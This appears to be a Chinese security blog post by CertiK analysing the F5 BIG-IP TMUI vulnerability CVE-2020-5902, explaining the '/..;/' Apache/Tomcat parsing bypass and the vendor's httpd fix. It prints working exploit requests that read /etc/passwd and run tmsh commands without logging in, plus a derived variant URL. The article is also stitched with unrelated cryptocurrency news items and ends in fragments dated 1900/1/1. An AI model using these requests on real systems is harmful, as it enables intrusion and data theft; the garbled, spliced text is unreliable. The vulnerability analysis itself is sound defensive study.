前言

今日一早起来推特以及各大技术论坛上炸开了锅,安全圈子的人都在讨论F5设备里远程代码执行的漏洞。很多讨论的内容,大部分是在分享如何寻找目标,利用漏洞,并没有关于对漏洞成因的分析。CertiK的安全研究员下载了存在漏洞的程序,搭建环境复现漏洞后,对漏洞的起因进行了分析,并在下文分享给大家。

背景

F5BIG-IP是美国F5公司的一款集成了网络流量管理、应用程序安全管理、负载均衡等功能的应用交付平台。PositiveTechnologies的研究人员MikhailKlyuchnikov发现其配置工具TrafficManagementUserInterface中存在远程代码执行漏洞,CVE编号为CVE-2020-5902。该漏洞CVSSv3评分为10分,攻击者可利用该漏洞创建或删除文件,关闭服务、执行任意的系统命令,最终获得服务器的完全控制权。CVE具体表述请查看文章底部参考链接1。

受影响的BIG-IP软件版本

漏洞利用

读取任意文件:

curl-k'https:///tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd'

Balancer批准三项流动性挖矿相关提案:上周末,Balancer对其新的治理提案进行了第一轮投票,三份提案都得到了利益相关者的批准。据悉,自动流动性和资产管理协议每周为向Balancer平台提供流动性的人分配145000 BAL。代币分配与每个地址的流动性贡献对应。为了得出一个管理分配的公式,Balancer上周发布了其最小治理工具,并就这一计算结果提出了三项提案。

第一个提案被称为“balFactor”,鼓励持有者使用他们的BAL代币来获得流动性,而不仅仅是兑现;第二项提案是通过降低对高收费池的挖矿处罚来修改“feeFactor”;第三项提案是将“wrapFactor”定为0.7,来应用于每对软锚定代币的流动性,以吸引更多有用的流动性加入协议。(BeInCrypto)[2020/7/20]

远程执行tmsh命令:

curl-k'https:///tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user+admin'



官方给出的临时修复方案(后文会对修复进行分析):

声音 | CertiK基金会: 未与CYBEX接触合作 也未授权CYBEX出售代币:CYBEX近日单方面宣称计划发售CertiK IOU,CertiK 基金会对此毫不知情,也未曾与其接触合作。目前CertiK基金会没有授权任何机构出售代币,也不允许二次销售。[2019/7/26]



漏洞复现

在F5的官网注册账号之后,可以从F5的资源库中下载存在漏洞的BIG-IP软件。访问参考链接2可以下载BIG-IPTMOS(TrafficManagementOperatingSystem,流量管理操作系统)的虚拟机镜像。CertiK技术团队因为使用VmwareFusion,下载的是“BIGIP-15.0.0-0.0.39.ALL_1SLOT-vmware.ova-ImagefilesetforVMwareESX/iServer”。

在VmwareFusion中加载镜像(import):



加载完成之后,使用默认用户名密码登陆系统:

用户名:root

密码:default

系统初始化之后,使用”ifconfig”命令查询虚拟机IP地址。CertiK技术团队的BIG-IPTMUI虚拟机IP地址为”172.16.4.137”。

动态 | CertiK Foundation推出专注于安全的区块链:据Cointelegraph消息,区块链网络安全公司CertiK宣布推出本土认证链区块链。此区块链的全部节点将运行在CertiKOS上,并表示,这是一个”经过充分验证的管理程序/并发操作系统内核“,提供军事级别的安全防范黑客攻击。此外,公告还声明区块链是由CertiK虚拟机支持,该虚拟机使用了公司的正式验证平台来确保其正确实现。[2019/7/23]



在浏览器中访问BIG-IPTMUI登陆界面:

https://172.16.4.137/tmui/login.jsp





复现任意文件读取:

在浏览器中访问以下地址可以读取”/etc/passwd”文件内容:

https://172.16.4.137/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd

金色独家|CertiK联合创始人:只爆漏洞不是安全公司核心价值 既要盈利也要践行社会责任:金色财经现场报道,在6月27日在圣何塞会议中心举行的Blockchain Connect会议上,CertiK联合创始人顾荣辉接受金色财经专访中谈到区块链安全问题,他说:安全公司应该考虑既能保持盈利,也能履行社会责任。当前区块链安全问题不仅来自合约层,在公链、交易所也普遍存在。仅仅爆出漏洞不能真正解决不安全的现状,而更多的是为了给安全公司带来名气。安全公司应该帮助公链、交易所、智能合约层把BUG排除掉,用技术验证的形式,证明代码真正处于安全状态,以此增加区块链项目价值,践行安全公司的社会责任。顾荣辉进一步解释了CertiK研发的“形式化验证”技术:取代传统测试、代码审计的方法,用数学的方法证明代码模型与设计模型相匹配,从而确保区块链安全。[2018/6/28]



复现tmsh命令执行:

https://172.16.4.137/tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user+admin

漏洞分析

韩国区块链公司Certon.In参与日本虚拟货币'BaaSid’项目:今日(5日)韩国区块链公司Certon.In宣布为了加强其子公司‘X-Chain’的个人认证服务将参与日本安全公司PRO主导准备的基于去中心化认证的虚拟货币项目 ‘BaaSid’。根据Certon.In公司的描述, ‘BaaSid’是将用户敏感的个人身份验证信息进行拆分,并将这些被拆分的信息在单独的节点上进行分离·分散的储存, 进行登录、付款或使用网上银行时可以进行暂时合并。该网络平台没有在线服务提供商(OSP)提供的中心化数据库,是一个即时验证(即时访问)的去中心化数据库公共网络平台。[2018/2/5]

在进入漏洞分析前,先要明确一点:漏洞利用中的fileRead.jsp和tmshCmd.jsp文件在用户登陆后本身是可以被访问的。



下面的截图显示了登陆前和登陆后访问以下URL的区别:

https://172.16.4.137/tmui/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd

登陆前访问:

被跳转回登陆界面

输入账号密码登陆管理界面之后再访问,可执行fileRead.jsp读取文件。

fileRead.jsp和tmshCmd.jsp虽然是在PoC中最终被利用的文件,但是他们并不是漏洞的起因。此漏洞的本质是利用Apache和后台Java(tomcat)对URL的解析方式不同来绕过登陆限制,在未授权的情况下,访问后台JSP模块。CertiK技术人员第一次注意到此类型漏洞是在2018年Orange的BlackHat演讲:“BreakingParserLogicTakeYourPathNormalizationOffandPop0DaysOut”.这里可以查看演讲稿件(参考链接2)。

这里我们可以理解在F5BIG-IP的后台服务器对收到了URL请求进行了两次的解析,第一次是httpd(Apache),第二次是后一层的Java(tomcat).

在URL在第一次被Apache解析时,Apache关注的是URL的前半段https://172.16.4.137/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd

当Apache在看见前半段是合法URL且是允许被访问的页面时,就把它交给了后面的第二层。Apache在这里完全把URL里面关键的/..;/给无视了。

在URL在第二次被解析时,后面的Java(tomcat)会把/..;/理解为,向上返回一层路径。此时,/login.jsp/和/..;/会抵消掉。Tomcat看到的真正请求从

https://172.16.4.137/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd

变成了:

https://172.16.4.137/tmui/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd

再来fileRead.jsp并没有对收到的请求进行身份验证,后台因此直接执行fileRead.jsp,读取并返回了/etc/passwd文件的内容。

根据以上的思路,其实可以找出别的利用漏洞的URL,比如:

https://172.16.4.137/tmui/tmui/login/legal.html/..;/..;/locallb/workspace/fileRead.jsp?fileName=/etc/passwd

这里“https://172.16.4.137/tmui/tmui/login/legal.html”和之前的“login.jsp”一样,是一个不需要登陆就能访问的页面。但是因为要向上返回两次,需要用两个/..;/来抵消掉”/login/legal.html”。

回到开头提到的官方给出的临时修复方案,修复方案的本质是在httpd的配置中添加以下规则:

include'

<LocationMatch".*\\.\\.;.*">

Redirect404/

</LocationMatch>

'

这个规则的意思是,当http服务器在监测到URL中包含..;(句号句号分号)的时候,直接返回404.这样利用漏洞的请求就没办法到达后台(第二层)了。

如何避免漏洞:

此漏洞的利用方式在网络上公开之后,因为它的攻击成本低廉,大批黑客都开始图谋利用此漏洞攻击使用F5BIG-IP产品的系统。黑客只需要付出极小的代价就能获得目标系统的控制权,对系统产生巨大的破坏。

俗话说:“不怕贼偷,就怕贼惦记”。即便这样的黑客攻击事件这次没有发生在你身上,不代表你是安全的。因为很有可能黑客的下一个目标就是你。

而Certik的专业技术团队会帮你彻底打消这种“贼惦记”的担忧。CertiK专业渗透测试团队会通过对此类事件的监测,第一时间给客户提交漏洞预警报告,帮助客户了解漏洞细节以及防护措施。此举可以确保客户的系统不受攻击并且不会遭受财产损失。

同时作为一名安全技术人员,在新漏洞被发现的时,不仅需要知道漏洞是如何被黑客利用的,更要去探寻漏洞背后的原因,方可积累经验,更加有能力在复杂的系统中发现隐藏的漏洞。

CertiK以及其技术人员,将永远把安全当做信仰,与大家一同学习并一同成长。

参考链接

1.https://cve.mitre.org/

2.https://downloads.f5.com/

3.https://i.blackhat.com/

截至9:00,据58COIN交割合约行情:BTC合约现报价9105.60美元,较现货贴水18.32美元,24h涨跌幅1.57%.

1900/1/1 0:00:003个领域的发展,都比较独立,在稳定中探索,也有一定的成绩。在2019年前,3个领域之间的交集并不是很多,但因为都是基于以太坊上的关系,2019年后,这3个领域之间的合作越来越多.

1900/1/1 0:00:00币圈的特色是未知,在选择产品时,要多思考,投资者需要在风险与收益中总结经验,制定策略,合理的设置目标与期望.

1900/1/1 0:00:00如今,多方安全计算技术作为隐私计算领域的重要应用,逐步迈向市场,也面临着许多亟待解决的问题。本期算力隐私数据安全专栏特邀郭嘉探索多方安全计算留在客户那边的悬疑.

1900/1/1 0:00:00昨天早间持币者给出的短期比特币上方压力在11689一线,下方支撑在11600关口,昨天比特币白天高点在11688一线,下午跌破短期支撑11600一线,至晚间19点到达日间低点11515一线.

1900/1/1 0:00:00近年来,日本密切关注数字货币的国际发展和监管,尤其是最近在与国际清算银行以及多家央行共同开展研究央行数字货币。 日本央行数字货币的研究由来已久,可以说日本一直走在前列.

1900/1/1 0:00:00